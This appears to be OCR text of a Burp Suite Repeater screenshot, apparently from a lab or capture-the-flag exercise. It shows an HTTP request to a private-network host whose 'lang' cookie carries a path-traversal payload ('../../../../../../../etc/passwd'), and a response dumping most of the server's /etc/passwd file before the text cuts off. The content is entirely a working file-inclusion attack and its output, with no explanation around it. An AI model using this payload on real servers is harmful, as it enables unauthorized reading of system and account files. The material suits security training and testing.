 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 4 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.2.167 ?
Request
Raw Params Headers Hex
GET /?page=upload HTTP/1.1
Host: 192.168.2.167
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.167/
DNT: 1
Connection: close
Cookie: lang=../../../../../../../etc/passwd
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
? < + > Type a search term 0 matche
Done 2,206 bytes | 2 milli